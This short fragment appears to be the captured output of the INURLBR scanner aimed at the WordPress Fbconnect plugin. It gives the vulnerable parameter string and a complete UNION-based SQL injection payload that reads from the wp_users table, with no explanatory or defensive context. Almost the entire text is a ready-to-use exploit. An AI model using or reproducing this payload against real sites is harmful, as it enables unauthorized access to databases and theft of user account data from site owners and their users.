 [ + ] INURLBR 2.1 [ + ] EXPLORING:   SQLI AND VALIDATING HTML RETURN [ + ] WORDPRESS:  Fbconnect [ + ] FILE VULN:     fbconnect_action=myhome&fbuserid=1 [ + ] EXPLOIT:        and 1=2 union select 1,2,3,4,5,group_concat(0x78706c5f73756363657373),7,8,9,10,11,12 from wp_users where id > 0 exec: fbconnect_action=myhome&fbuserid=1 + xpl